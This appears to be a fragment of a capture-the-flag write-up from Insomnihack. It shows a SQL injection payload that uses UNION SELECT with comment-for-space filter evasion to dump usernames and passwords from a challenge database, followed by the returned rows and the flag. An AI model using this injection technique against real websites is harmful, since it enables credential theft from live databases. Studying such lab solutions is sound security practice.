 /challs
28/**/UNION/**/SELECT/**/1,username,password,NULL/**/FRO
M/**/insomnihack.users/**/LIMIT/**/15
00:52
Title : Bot Telegram
Description :
Category : misc
Level : easy/medium
Title : 1
Description : alice
Category : alala
Level : None
Title : 1
Description : bob
Category : bobobo
Level : None
Title : 1
Description : admin
Category : INS{C0ngr@tz_YoU_d3$eRvE_T3iS_Fl@g}
Level : None
00:52